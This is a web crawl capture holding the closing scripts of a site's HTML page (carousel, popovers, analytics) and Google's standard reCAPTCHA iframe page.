              $('.progress-bar').each(function() {
                var bar_value = $(this).attr('aria-valuenow') + '%';                
                $(this).animate({ width: bar_value }, { duration: 2000, easing: 'easeOutCirc' });
              });
            });
            
            $('[data-toggle="popover"]').popover({
                    placement: "auto",
                    trigger: "hover",
                    template: '<div class="popover popover-medium"><div class="arrow"></div><div class="popover-inner"><h3 class="popover-title"></h3><div class="popover-content"><p></p></div></div></div>'
            });
            
            $(document).ready(function() {
                jQuery('.hidden-until-ready').removeClass('hidden-until-ready');
                $("#owl-film0").owlCarousel({
                               autoWidth:true, 
                               nav:false,
                               pagination:false,
                               
                               items:5,
                               navText: ["",""],}); 
            }); 
        </script>

<script src="https://cdn.jsdelivr.net/ga-lite/latest/ga-lite.min.js" async></script>
<script>
var galite = galite || {};
galite.UA = 'UA-18134512-12'; // Insert your tracking code here
</script>

    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-ChW_dJHFCpZack5ESsWqg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769701701828');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>